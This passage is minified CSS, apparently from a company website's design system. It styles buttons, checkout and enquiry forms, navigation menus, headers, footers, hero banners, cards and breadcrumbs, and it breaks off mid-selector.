surface-hovered);--color-border:var(--color-brand-100);--color-fg:var(--color-brand-400)}.c-button--secondary:disabled,.c-button--secondary[aria-disabled=true]{--color-bg:var(--color-grey-300);--color-border:var(--color-grey-300);--color-fg:var(--color-grey-600)}.c-button--outline{--color-border:var(--color-fg);--color-bg:transparent;--color-fg:var(--color-fg)}.c-button--outline:hover{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-100)}.c-button--outline:focus{--color-bg:var(--color-brand-100);--color-border:var(--color-brand-200)}.c-button--outline:disabled,.c-button--outline[aria-disabled=true]{--color-border:var(--color-grey-600);--color-fg:var(--color-grey-600)}.c-button--outline-grey{--color-border:var(--color-grey-600)}.c-button--ghost{--color-border:var(--color-white);--color-bg:var(--color-white);--color-fg:var(--button-colour-link-text-default)}.c-button--ghost:focus,.c-button--ghost:hover{--color-fg:var(--color-brand-100)}.c-button--large{--spacing-inline:var(--spacing-xs);--spacing-block:var(--spacing-xxs);font:var(--type-body-bold-lg)}@media(min-width:100em){.c-button--large{--spacing-inline:var(--spacing-sm);--spacing-block:var(--spacing-xs)}}.FormSubmitButton,.c-button--medium{--spacing-block:var(--spacing-xs);--spacing-inline:var(--spacing-xxs);font:var(--type-body-bold-md)}.c-button--small{--spacing-block:var(--spacing-xxxs);--spacing-inline:var(--spacing-xxs)}.c-button__icon{height:1rem;width:1rem;fill:currentcolor}.c-checkout__header{font:var(--type-heading-6);padding-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__header{padding-block:var(--spacing-xxs)}}.c-checkout__inner-wrapper{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__inner-wrapper{align-items:flex-start;flex-direction:row}}.c-checkout__enquiry{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__enquiry{flex-grow:1;padding-bottom:var(--spacing-xxs)}}.c-checkout__form-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs)}.FormStep,.c-checkout__form{display:flex;flex-direction:column;gap:var(--spacing-xs)}.c-checkout__pardot-error{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);text-align:right;width:100%}.c-checkout__consent-title,.c-checkout__form-title{border-bottom:1px solid var(--border-color-default);font:var(--type-body-bold-md);margin-bottom:var(--spacing-xxs)}.c-checkout__basket-summary{background-color:var(--color-surface-color-upper);border-radius:var(--border-radius-md);display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding:var(--spacing-xxs)}@media(min-width:64em){.c-checkout__basket-summary{gap:var(--spacing-xxs);min-width:21.875rem;width:21.875rem}}.c-checkout__basket-summary-header{border-bottom:1px solid var(--border-color-default);display:flex;justify-content:space-between}.c-checkout__basket-summary-title{font:var(--type-body-bold-sm)}.c-checkout__basket-summary-edit{color:var(--color-link-color-default);font:var(--type-link-sm)}.c-checkout__basket-item-title{font:var(--type-link-lg)}.c-checkout__basket-item-type{font:var(--type-link-sm)}.c-checkout__form-title-field{width:50%}@media(min-width:64em){.c-checkout__form-title-field{width:100%}}.c-checkout__consent-wrapper{background-color:var(--color-surface-color-upper);padding:var(--spacing-xxs) var(--spacing-xxs) 1.625rem}@media(min-width:37.5em){.c-checkout__consent-wrapper{padding-bottom:var(--spacing-xxs)}}.c-checkout__consent-inner{-moz-column-gap:var(--spacing-md);column-gap:var(--spacing-md);display:flex;flex-direction:column;font:var(--type-body-sm);row-gap:1.5rem}@media(min-width:37.5em){.c-checkout__consent-inner{align-items:center;flex-direction:row}}.c-checkout__form-consent-description{font:var(--type-body-xs);margin-bottom:var(--spacing-xxs)}.c-checkout__form-actions{display:flex;flex-direction:column-reverse;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-checkout__form-actions{flex-direction:row;justify-content:flex-end}}.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:100%}@media(min-width:64em){.c-checkout__form-actions .FormSubmitButton,.c-checkout__form-actions .c-button{width:-moz-fit-content;width:fit-content}}.Form__Title{font:var(--type-heading-2);margin-bottom:var(--spacing-md)}.Form__Description{border-bottom:1px solid var(--accordion-border-color-default);margin-bottom:var(--spacing-md);padding-bottom:var(--spacing-xxs);padding-top:var(--spacing-xxs)}.Form__Element__Caption:has(+input[required]):after,.Form__Element__Caption:has(+select[required]):after,.Form__Element__Caption:has(+textarea[required]):after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.FormChoice.ValidationRequired .Form__Element__Caption:after{color:var(--form-label-helper-text-colour-error);content:"*";margin-left:.5em}.Form__Element__ValidationError{color:var(--form-label-helper-text-colour-error);display:block;font:var(--type-body-xs);margin-top:var(--spacing-xxxs);width:100%}.FormStep{gap:var(--spacing-md)}.FormStep select{background-color:transparent}.FormStep select option{background-color:var(--color-surface-color-upper)}.FormSubmitButton{width:-moz-fit-content;width:fit-content}.Form__Element .FormTextbox,.Form__Element .Form__Select{gap:0}.FormTextbox--Textarea textarea{height:6.9375rem}.FormChoice{background:var(--color-surface-color-upper);border:1px solid var(--color-border-color-default);border-radius:var(--border-radius-md);font:var(--type-body-sm);max-width:62.5rem;padding:var(--spacing-xxs)}.FormChoice fieldset{border:none;display:flex;flex-direction:column;gap:var(--spacing-xxs);padding:0}.FormChoice fieldset>div{align-items:center;display:flex;gap:var(--spacing-md);padding:.625rem 0}.FormChoice .Form__Element__Caption{border-bottom:1px solid var(--border-color-default);display:block;font:var(--type-body-bold-sm);margin:0;margin-bottom:var(--spacing-xxs);padding:0;width:100%}.FormChoice .FormChoice__Input--Radio{-webkit-appearance:none;-moz-appearance:none;appearance:none;background-color:var(--color-white);border:1.5px solid #d1d5db;border-radius:50%;cursor:pointer;height:1.5rem;min-width:1.5rem;padding:0;position:relative;vertical-align:middle;width:1.5rem}.FormChoice .FormChoice__Input--Radio:before{display:none}.FormChoice .FormChoice__Input--Radio:checked{border-color:var(--color-black)}.FormChoice .FormChoice__Input--Radio:checked:after{background-color:var(--color-black);border-radius:50%;content:"";height:.75rem;left:50%;position:absolute;top:50%;transform:translate(-50%,-50%);width:.75rem}.FormChoice .FormChoice__Label{cursor:pointer;font:var(--type-body-sm);margin-bottom:var(--spacing-none)}.FormChoice .Form__Element__ValidationError{margin-top:0}.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-xs-max);margin-left:auto;margin-right:auto;max-width:var(--max-width);padding-inline:var(--gutters);transition:padding .3s ease-in-out;width:100%}@media(min-width:37.5em){.o-container{--gutters:var(--spacing-xxs);--max-width:var(--bp-sm-max)}}@media(min-width:64em){.o-container{--gutters:var(--spacing-md);--max-width:var(--bp-md-max)}}@media(min-width:83.5em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-lg-max)}}@media(min-width:100em){.o-container{--gutters:var(--spacing-lg);--max-width:var(--bp-xl-max)}}.o-container--spacing-top{--spacing:var(--spacing-xs);margin-top:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-top{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-top{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-top{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-top{--spacing:var(--spacing-xl)}}.o-container--spacing-bottom{--spacing:var(--spacing-xs);margin-bottom:var(--spacing)}@media(min-width:37.5em){.o-container--spacing-bottom{--spacing:var(--spacing-sm)}}@media(min-width:64em){.o-container--spacing-bottom{--spacing:var(--spacing-md)}}@media(min-width:83.5em){.o-container--spacing-bottom{--spacing:var(--spacing-lg)}}@media(min-width:100em){.o-container--spacing-bottom{--spacing:var(--spacing-xl)}}.c-accessmenu{list-style:none;margin:0;padding:0}.c-accessmenu__link{display:block;height:1px;overflow:hidden;position:absolute;width:1px;clip:rect(1px,1px,1px,1px);background-color:var(--color-white);color:var(--color-black);text-decoration:none;text-transform:uppercase}.c-accessmenu__link:focus{display:block;height:auto;overflow:visible;padding:1rem 0;position:static;width:100%;clip:auto;outline:0;text-align:center}@media screen and (-ms-high-contrast:active){.c-accessmenu__link:focus{color:WindowText}}.c-badge{align-items:center;background:var(--button-colour-primary-surface-default);border-radius:1.5rem;color:var(--color-grey-1000);display:flex;flex-shrink:0;font:var(--type-body-xs);padding:.125rem .5rem .125rem .25rem}.c-header{flex-direction:row;gap:var(--spacing-md);padding-block:var(--spacing-xs)}.c-header,.c-header__mast{align-items:center;display:flex}.c-header__mast{flex:1 0 auto;flex-direction:row;margin-bottom:auto}@media(min-width:37.5em){.c-header__mast{gap:24px}}@media(max-width:83.49em){.c-header__mast{width:100%}.c-header__nav{--header-height:6rem;background-color:var(--color-bg);flex-direction:column;height:calc(100vh - var(--header-height));left:0;opacity:0;position:absolute;right:0;top:var(--header-height);transition:opacity .3s ease-in;visibility:hidden;width:100%;z-index:3000}.c-header__nav.is-active{opacity:1;overflow-y:auto;visibility:visible}}@media(min-width:83.5em){.c-header__nav{display:flex;gap:var(--spacing-lg);justify-content:space-between;width:100%}}.c-header__logo{flex:1 0 auto}.c-header__additional-nav{display:flex;gap:var(--spacing-xs);margin-left:auto}@media(max-width:83.49em){.c-header__additional-nav{flex-direction:column-reverse;gap:0}}.c-header__icon-links{display:flex;gap:var(--spacing-xs)}.c-header-logo__image{pointer-events:none}.c-menu-toggle{background:transparent;border:0;color:var(--color-fg);cursor:pointer;height:2.5rem;margin:var(--spacing-xxxs) var(--spacing-xxxs) var(--spacing-xxxs) 0;padding:0;width:2.5rem}@media(min-width:83.5em){.c-menu-toggle{display:none}}.c-menu-toggle__icon{height:2.5rem;width:2.5rem}.c-primary-navigation{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-primary-navigation{background-color:var(--color-bg);flex-direction:column;width:100%}}@media(min-width:83.5em){.c-primary-navigation{display:flex;gap:var(--spacing-lg)}}.c-primary-navigation__item{display:flex}@media(min-width:83.5em){.c-primary-navigation__item{align-items:center}}.c-primary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}.c-primary-navigation__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:63.99em){.c-primary-navigation__link{padding-inline:var(--spacing-xxs)}}@media(min-width:64em)and (max-width:83.49em){.c-primary-navigation__link{padding-inline:var(--spacing-sm)}}@media(max-width:83.49em){.c-primary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding-block:var(--spacing-md);width:100%}.c-primary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-primary-navigation__link{font:var(--type-menu-link-lg)}}@media(max-width:83.49em){.c-primary-navigation__icon{height:1.5rem;width:1.5rem}}@media(min-width:83.5em){.c-primary-navigation__icon{display:none}}@media(max-width:83.49em){.c-secondary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-secondary-navigation{background-color:var(--color-bg);border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);left:0;padding:var(--spacing-xs) 0;position:absolute;top:100%;width:100%;z-index:1}.c-secondary-navigation:not([hidden]){display:flex}.c-secondary-navigation:before{top:0}.c-secondary-navigation:after{bottom:0}.c-secondary-navigation__inner{align-items:center;flex-direction:row;margin:auto;max-width:var(--bp-xl-max);padding-inline:var(--spacing-lg);width:100vw}.c-secondary-navigation__inner:not([hidden]){display:flex}}.c-secondary-navigation__list{display:flex;list-style:none;padding:0 0 80px}@media(max-width:83.49em){.c-secondary-navigation__list{flex-direction:column}}@media(min-width:83.5em){.c-secondary-navigation__list{align-items:center;flex-direction:row;gap:var(--spacing-lg);padding:0;width:100%}}.c-secondary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-secondary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-secondary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-secondary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-secondary-navigation__link:hover{text-decoration:underline}.c-secondary-navigation__link svg{display:none}}.c-secondary-navigation__icon{height:1.5rem;width:1.5rem}.c-secondary-navigation__close{color:var(--color-fg)}@media(max-width:83.49em){.c-secondary-navigation__close{display:none}}@media(min-width:83.5em){.c-secondary-navigation__close{background:transparent;border:0;cursor:pointer;height:1.5rem;margin:var(--spacing-xxxs);padding:0;width:1.5rem}}.c-tertiary-navigation{background-color:var(--color-bg);width:100vw}@media(max-width:83.49em){.c-tertiary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-tertiary-navigation{left:0;position:absolute;top:100%;width:100%;z-index:1}.c-tertiary-navigation__inner{align-items:center;border-top:1px solid var(--border-color-default);box-shadow:0 4px 4px var(--border-color-default);flex-direction:row;margin:auto;width:100vw}.c-tertiary-navigation__inner:not([hidden]){display:flex}}.c-tertiary-navigation__list{list-style:none}@media(max-width:83.49em){.c-tertiary-navigation__list{display:flex;flex-direction:column;padding:0 0 80px;width:100%}.c-tertiary-navigation__list:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__list{align-items:center;background-color:var(--color-bg);display:grid;gap:var(--spacing-xs) var(--spacing-lg);grid-template-columns:1fr 1fr 1fr;margin:auto;max-width:var(--bp-xl-max);padding:var(--spacing-xs) 0;padding-left:var(--spacing-lg);padding-right:30%;width:100%}}.c-tertiary-navigation__link{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0}@media(max-width:83.49em){.c-tertiary-navigation__link{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);justify-content:space-between;padding:var(--spacing-md) var(--spacing-xxs);width:100%}.c-tertiary-navigation__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-tertiary-navigation__link{color:var(--color-fg);font:var(--type-link-md)}.c-tertiary-navigation__link:hover{text-decoration:underline}.c-tertiary-navigation__link svg,.c-tertiary-navigation__link--button{display:none}}@media(max-width:83.49em){.c-tertiary-navigation__link--anchor{display:none}}.c-tertiary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-quaternary-navigation{background-color:var(--color-bg);flex-direction:column;height:100%;left:0;position:absolute;top:0;width:100%}}@media(min-width:83.5em){.c-quaternary-navigation{display:none;left:0;position:absolute;top:100%;width:100%;z-index:1}}.c-quaternary-navigation__list{list-style:none}@media(max-width:83.49em){.c-quaternary-navigation__list{display:flex;flex-direction:column;padding:0;width:100%}}.c-quaternary-navigation__link{color:var(--color-fg)}@media(max-width:83.49em){.c-quaternary-navigation__link{align-items:center;border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xs);padding:var(--spacing-xxxs) var(--spacing-xxs);width:100%}.c-quaternary-navigation__link:focus-visible{outline-offset:-6px}}.c-quaternary-navigation__icon{height:1.5rem;width:1.5rem}@media(max-width:83.49em){.c-back-button{background:transparent;background:var(--color-grey-300);border:0;color:var(--color-navigation-primary-link-colour-default);cursor:pointer;display:flex;font:var(--type-menu-link-md);justify-content:center;padding:0;padding:var(--spacing-xs) var(--spacing-xxs);text-transform:uppercase;width:100%}.c-back-button:focus-visible{outline-offset:-6px}.c-back-button svg{left:var(--spacing-xxs);position:absolute}}@media(min-width:83.5em){.c-back-button{display:none}}.c-back-button__icon{height:1.5rem;width:1.5rem}.c-custom-links{list-style:none;margin:0;padding:0}@media(max-width:83.49em){.c-custom-links{background-color:var(--color-bg);flex-direction:column;padding-bottom:5rem;width:100%}}@media(min-width:83.5em){.c-custom-links{display:flex;gap:var(--spacing-xs);padding-bottom:0}}.c-custom-links__item{display:flex}@media(min-width:83.5em){.c-custom-links__item{align-items:center}}.c-custom-links__link{color:var(--color-fg)}.c-custom-links__link:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-custom-links__link{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-custom-links__link:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-custom-links__link{font:var(--type-menu-link-lg)}}.c-header-actions{align-items:center;display:flex}@media(max-width:83.49em){.c-header-actions{flex-direction:column}}@media(min-width:83.5em){.c-header-actions{gap:var(--spacing-xs)}}.c-header-actions--mobile{align-items:center;display:flex}@media(min-width:37.5em){.c-header-actions--mobile{gap:var(--spacing-xxs)}}@media(min-width:83.5em){.c-header-actions--mobile{display:none}}.c-header-actions__button{background:transparent;border:0;color:var(--color-fg);cursor:pointer;padding:0;padding:var(--spacing-xxxs)}.c-header-actions__button:hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}@media(max-width:83.49em){.c-header-actions__button{display:flex;font:var(--type-menu-link-md);gap:var(--spacing-xxs);padding:var(--spacing-sm) var(--spacing-xxs);width:100%}.c-header-actions__button:focus-visible{outline-offset:-6px}}@media(min-width:83.5em){.c-header-actions__button{height:2.5rem;width:2.5rem}.c-header-actions__button span{height:1px;overflow:hidden;padding:0;position:absolute;width:1px;clip:rect(0,0,0,0);border:0;clip-path:inset(50%);white-space:nowrap}}.c-header-actions__button--desktop{display:none}@media(min-width:83.5em){.c-header-actions__button--desktop{display:block}}.c-header-actions__theme-toggle{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__theme-toggle{display:none}}.c-header-actions__country-picker{padding:var(--spacing-xxxs);width:-moz-fit-content;width:fit-content}@media(min-width:83.5em){.c-header-actions__country-picker{display:none}}.c-header-actions__icon{height:1.5rem;width:1.5rem}.c-footer{display:flex;flex-direction:column;gap:var(--spacing-xs);padding-block:var(--spacing-xs)}@media(min-width:64em){.c-footer{gap:var(--spacing-sm)}}.c-footer__top{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xs)}@media(min-width:64em){.c-footer__top{flex-direction:row;gap:var(--spacing-xs);justify-content:space-between}}.c-footer__middle{display:flex;flex-direction:column;gap:var(--spacing-xs)}@media(min-width:64em){.c-footer__middle{flex-direction:row;justify-content:space-between}}.c-footer__custom{display:flex;flex-direction:column;gap:var(--spacing-xs) var(--spacing-lg)}@media(min-width:64em){.c-footer__custom{flex-direction:row}}.c-footer__contact{display:flex;flex-direction:column;gap:var(--spacing-xxs)}@media(min-width:64em){.c-footer__contact{align-items:flex-end}}.c-footer__bottom{border-top:var(--border-width-xs) solid var(--border-color-default);display:flex;flex-direction:column;gap:var(--spacing-xxs);padding-top:var(--spacing-xxs)}@media(min-width:64em){.c-footer__bottom{align-items:center;flex-direction:row;gap:var(--spacing-xs);padding-top:var(--spacing-xs)}}.c-link-list{display:flex;flex:1;flex-direction:column;gap:var(--spacing-xxs)}.c-link-list__heading{color:var(--color-fg);font:var(--type-link-lg)}.c-link-list__heading:where(a):hover{text-decoration:underline;text-decoration-thickness:2px;text-underline-offset:2px}.c-link-list__list{display:flex;flex-direction:column;gap:var(--spacing-xxs);list-style:none;margin:0;padding:0}@media(max-width:63.99em){.c-footer__top .c-link-list__list{display:none}}.c-link-list__link{color:var(--color-fg);font:var(--type-link-md)}.c-link-list__link:hover{text-decoration:underline}.c-social-links{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}.c-social-links__icon{height:2rem;margin:var(--spacing-xxxs);pointer-events:none;width:2rem}.c-footer-contact{color:var(--color-fg);font:var(--type-heading-5)}.c-footer-contact:hover{text-decoration:underline}.c-footer-logo__image{pointer-events:none}.c-hygiene-links{display:flex;flex-flow:row wrap;gap:var(--spacing-xxxs) var(--spacing-xxs);list-style:none;margin:0;padding:0}.c-hygiene-links__link{color:var(--color-fg);font:var(--type-body-sm)}.c-hygiene-links__link:hover{text-decoration:underline}.c-copyright{font:var(--type-body-sm)}@media(min-width:64em){.c-copyright{flex:0 0 auto;margin-left:auto}}.c-hero{align-items:flex-start;align-self:stretch;background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--spacing-md);position:relative;width:100%}.c-hero__picture{--scrollbar-width:100vw;aspect-ratio:5/4;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:37.5em){.c-hero__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-hero__picture{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-hero__picture{margin-left:unset;max-width:100%;width:100%}}.c-hero__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-hero__content{display:flex;flex-direction:column;gap:var(--spacing-xxs)}.c-hero__title{font:var(--type-heading-4);text-align:center}@media(min-width:37.5em){.c-hero__title{font:var(--type-heading-3);text-align:left}}@media(min-width:64em){.c-hero__title{font:var(--type-heading-2);text-align:left}}@media(min-width:83.5em){.c-hero__title{font:var(--type-display-small);text-align:left}}.c-hero__text{font:var(--type-body-sm);text-align:center;text-wrap:balance}.c-hero__text p{margin-bottom:var(--spacing-xxs)}@media(min-width:37.5em){.c-hero__text{text-align:left;text-wrap:wrap}}@media(min-width:64em){.c-hero__text{font:var(--type-body-md)}}.c-hero__actions{align-items:center;display:flex;flex-direction:column;gap:var(--spacing-xs);justify-content:center;width:100%}@media(min-width:37.5em){.c-hero__actions{flex-direction:row;justify-content:start}}.c-icon-block__grid{display:flex;flex-wrap:wrap;gap:var(--spacing-xxs)}@media(min-width:37.5em){.c-icon-block__grid{gap:var(--spacing-md)}}@media(min-width:100em){.c-icon-block__grid{gap:var(--spacing-xl)}}.c-icon-block__icon{align-items:center;display:flex;flex-basis:calc(50% - var(--spacing-xxs));flex-direction:column;flex-grow:1;gap:var(--spacing-xs);justify-content:space-between}@media(min-width:37.5em){.c-icon-block__icon{flex-basis:calc(33.3333% - var(--spacing-md))}}@media(min-width:64em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-md))}}@media(min-width:100em){.c-icon-block__icon{flex-basis:calc(16.6666% - var(--spacing-xl))}}.c-icon-block__icon-link{color:var(--color-fg);display:block;font:var(--type-link-sm);text-align:center}.c-icon-block__icon-link svg{max-height:5.25rem;width:100%;stroke:currentColor}@media(min-width:37.5em){.c-icon-block__icon-link svg{max-height:6.25rem}}.c-icon-block__icon-link:hover{text-decoration:underline}.c-icon-block__icon-link:focus{color:inherit}@media(min-width:37.5em){.c-icon-block__icon-link{font:var(--type-link-md)}}@media(min-width:83.5em){.c-icon-block__icon-link{font:var(--type-link-lg)}}.c-title-block{border-bottom:var(--border-width-xs) solid var(--border-color-default);display:flex;justify-content:space-between;margin-bottom:calc(var(--spacing-xxs) + var(--spacing-md));padding-bottom:var(--spacing-xxs)}@media(max-width:37.49em){.c-title-block{align-items:center;flex-direction:column;gap:var(--spacing-xxxs)}}.c-title-block__title{color:var(--color-fg);display:inline;font:var(--type-heading-3)}@media(max-width:37.49em){.c-title-block__title{text-align:center}}.c-title-block__link{align-items:center;color:var(--color-fg);display:flex;font:var(--type-title-link);gap:var(--spacing-xxs);justify-content:space-between}.c-title-block__link:hover{color:var(--button-cta-link-hover)}.c-title-block__link:focus{color:inherit}.c-title-block__link-text{font:var(--type-title-link);pointer-events:none}.c-title-block__link-icon{display:block;height:1rem;pointer-events:none;width:1rem}.c-title-block__link-icon img{display:block;height:100%;width:100%}.c-feature-content{--gutter:var(--spacing-xs);--margin-desc:var(--spacing-xs);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-sm);background-color:var(--color-bg);color:var(--color-fg);display:flex;flex-direction:column;gap:var(--gutter)}@media(min-width:64em){.c-feature-content--img-left{--gutter:var(--spacing-lg);flex-direction:row}.c-feature-content--img-left .c-feature-content__content{width:18.75rem}.c-feature-content--img-right{--gutter:var(--spacing-lg);flex-direction:row-reverse}.c-feature-content--img-right .c-feature-content__content{width:18.75rem}}@media(min-width:83.5em){.c-feature-content--img-left .c-feature-content__content,.c-feature-content--img-right .c-feature-content__content{width:25rem}}@media(min-width:100em){.c-feature-content{--margin-desc:var(--spacing-md);--margin-title:var(--spacing-xxs);--type-desc:var(--type-body-md);--type-title:var(--type-heading-2)}}.c-feature-content__picture{aspect-ratio:21/9}.c-feature-content__content{flex:1 0 auto;width:100%}.c-feature-content__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-feature-content__title{font:var(--type-heading-5);margin-bottom:var(--margin-title)}@media(min-width:64em){.c-feature-content__title{font:var(--type-heading-3)}}.c-feature-content__desc{font:var(--type-desc);margin-bottom:var(--margin-desc)}.c-feature-content__desc p{margin-bottom:var(--spacing-xxs)}.c-card{align-items:flex-start;display:flex;flex-direction:column;gap:var(--spacing-xxs);width:100%}.c-card__image{aspect-ratio:16/9;-o-object-fit:cover;object-fit:cover;width:100%}.c-card__title{font:var(--type-heading-5);margin-bottom:var(--spacing-xxxs)}.c-card__description{font:var(--type-body-md)}.c-card-browser__navigation{display:flex;gap:var(--spacing-md);justify-content:center;margin-top:var(--spacing-md)}.c-card-browser__button:focus{background-color:var(--color-white);color:var(--color-brand-200)}.c-card-browser__button:active{background-color:var(--color-brand-100);border-color:var(--color-brand-200)}.c-breadcrumbs{align-items:center;background:var(--breadcrumb-colour-surface);display:flex;padding:var(--spacing-xxs) var(--spacing-xxxs)}@media(min-width:37.5em){.c-breadcrumbs{padding:var(--spacing-xxs)}}@media(min-width:83.5em){.c-breadcrumbs{margin-bottom:1rem}}.c-breadcrumbs__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-breadcrumbs__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-breadcrumbs__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-breadcrumbs__home{align-items:center;color:var(--color-fg);display:flex;height:2rem;justify-content:center;margin-right:.125rem;padding:.375rem;position:relative;width:2rem}@media(min-width:37.5em){.c-breadcrumbs__home{margin-right:1.625rem}}.c-breadcrumbs__home svg{height:1.25rem;width:1.25rem}.c-breadcrumbs__ellipsis{color:var(--color-link-color-default);font:var(--type-body-lg)}@media(min-width:37.5em){.c-breadcrumbs__ellipsis{display:none;visibility:hidden}}.c-breadcrumbs__links{align-items:center;display:flex;gap:2.375rem}.c-breadcrumbs__link{color:var(--color-link-color-default);font:var(--type-menu-link-md);position:relative;top:.125rem}@media(min-width:37.5em){.c-breadcrumbs__link:after{content:"/";font:var(--type-body-lg);left:-1.25rem;position:absolute;top:-.25rem}}@media(max-width:37.49em){.c-breadcrumbs__link{display:none}.c-breadcrumbs__link:nth-last-child(2){display:inline;padding-left:var(--spacing-xxxs)}.c-breadcrumbs__link:nth-last-child(2):before{content:"/";font:var(--type-body-lg);position:absolute;right:-.75rem;top:-.25rem}}@media(max-width:37.49em)and (min-width:37.5em){.c-breadcrumbs__link:nth-last-child(2):before{content:none}}.c-breadcrumbs__link--current{font:var(--type-body-sm)}.c-page-title{background:var(--page-title-colour-surface-default);display:flex;flex-direction:column-reverse;position:relative}@media(min-width:83.5em){.c-page-title{flex-direction:row;max-height:35.1875rem}}.c-page-title__container{--scrollbar-width:100vw;margin-left:calc(var(--spacing-xxs)*-1);max-width:var(--scrollbar-width);width:var(--scrollbar-width)}@media(min-width:64em){.c-page-title__container{margin-left:calc(var(--spacing-md)*-1)}}@media(min-width:83.5em){.c-page-title__container{margin-inline:auto;max-width:var(--bp-xl-max);transition:padding .3s ease-in-out;width:100%}}.c-page-title__picture{align-items:center;aspect-ratio:16/9;display:flex;flex:1 0 0;flex-direction:column;justify-content:center}@media(min-width:37.5em)and (max-width:63.99em){.c-page-title__picture{aspect-ratio:21/9}}@media(min-width:64em){.c-page-title__picture{max-height:35.1875rem;width:100%}}.c-page-title__img{height:100%;-o-object-fit:cover;object-fit:cover;width:100%}.c-page-title__content{align-items:flex-start;align-self:stretch;display:flex;flex:1 0 0;flex-direction:column;gap:var(--spacing-xxs);justify-content:flex-end;max-width:100%;padding:var(--spacing-xxs)}@media(min-width:37.5em){.c-page-title__content{padding:var(--spacing-md)}}@media(min-width:83.5em){.c-page-title__content{max-width:31.25rem;overflow:auto;padding:var(--spacing-lg)}}@media(min-width:100em){.c-page-title__content{padding:var(--spacing-xl)}}@media(min-width:83.5em){.c-page-title__content:only-child{max-width:50.25rem}}@media(min-width:100em){.c-page-title__content:only-child{max-width:62.5rem}}.c-page-title__heading{color:var(--page-title-colour-title-default-default);font:var(--type-heading-4);-webkit-hyphens:auto;hyphens:auto;width:100%}@media(min-width:37.5em){.c-page-title__heading{font:var(--type-heading-3)}}@media(min-width:83.5em){.c-page-title__heading{font:var(--type-display-small)}}.c-page-title__text{color:var(--page-title-colour-body-default);font:var(--type-body-sm)}@media(min-width:64em){.c-page-title__text{font:var(--type-body-md)}}.c-page-title__text a:not([class]){color:currentColor}.c-page-title__text p{margin-bottom:var(--spacing-xxs)}.c-product-cta{align-items:flex-start;align-self:stretch;display:flex;flex-direction:column;gap:var(--spacing-xxxs);padding-top:var(--spacing-xxs);position:relative}@media(min-width:64em){.c-product-cta{flex-direction:row}}@media(min-width:64em)and (max-width:83.49em){.c-product-cta{padding-top:var(--spacing-md)}}.c-product-cta__button{flex:1 0 0;padding:var(--spacing-xxs) var(--spacing-xs)}@media(min-width:83.5em){.c-product-cta__button{font:var(--type-link-lg);padding:var(--spacing-xs) var(--spacing-sm)}}.c-product-listing ul{padding:0}.c-product-listing 